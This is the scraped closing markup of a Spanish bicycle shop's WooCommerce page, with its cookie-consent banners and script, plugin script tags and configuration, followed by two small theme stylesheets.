				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"981551ac3e","remove_from_wishlist_nonce":"b03c0ce540","reload_wishlist_and_adding_elem_nonce":"1271494138","load_mobile_nonce":"6b403a0595","delete_item_nonce":"d0be9a439e","save_title_nonce":"667d2b043c","save_privacy_nonce":"ead1fdc5a1","load_fragments_nonce":"8412d91302"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '7cf5873700',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '7cf5873700',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7
body_size: 367
content:
/*
Theme Name: Spatina
Theme URI: http://wpbingosite.com/wordpress/spatina/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Spatina is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: spatina
*/
.bypostauthor {
	font-style: italic;
	font-size: 12px;
	color: #757575;
}

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786
body_size: 294
content:
@media (min-width: 850px) {

  #customer_details,
  #order_review_heading,
  #order_review {
	width: 48%;
  }

  #customer_details {
	float: left;
  }

  #order_review_heading,
  #order_review {
	float: right;
  }

  #order_review_heading {
	clear: none;
	padding-top: 0;
  }

}


.products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external, .products-list.grid .product-wapper .products-thumb .product-button .read_more, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable {
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    position: relative;
    overflow: hidden;
    width: 200px !important;
}